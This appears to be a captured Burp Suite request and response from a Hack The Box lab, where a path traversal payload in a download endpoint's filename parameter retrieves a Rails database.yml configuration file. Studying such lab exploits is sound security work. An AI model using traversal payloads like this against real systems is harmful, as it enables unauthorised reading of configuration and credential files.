 Request
Pretty Raw Hex \n
1 GET /download?filename=../../config/database.yml HTTP/1.1
2 Host: api.heal.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Authorization: Bearer
eyJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoyfQ.73dLFyR_K1A7yY9uDP6xu7H1
p_c7DlFQEoN1g-LFFMQ
8 Origin: http://heal.htb
9 Connection: keep-alive
10 Referer: http://heal.htb/
11
12
Search 0 highlights
Response
Pretty Raw Hex Render \n
20 x-runtime: 0.004026
21 vary: Origin
22
23 # SQLite. Versions 3.8.0 and up are supported.
24 #   gem install sqlite3
25 #
26 #   Ensure the SQLite 3 gem is defined in your Gemfile
27 #   gem "sqlite3"
28 #
29 default: &default
30   adapter: sqlite3
31   pool: <%= ENV.fetch("RAILS_MAX_THREADS") { 5 } %>
32   timeout: 5000
33
34 development:
35   <<: *default
36   database: storage/development.sqlite3
37
38 # Warning: The database defined as "test" will be erased and
39 # re-generated from your development database when you run
"rake".
40 # Do not set this db to the same as development or production.
41 test:
42   <<: *default
43   database: storage/test.sqlite3
44
45 production:
46   <<: *default
47   database: storage/development.sqlite3
48
Search 0 highlights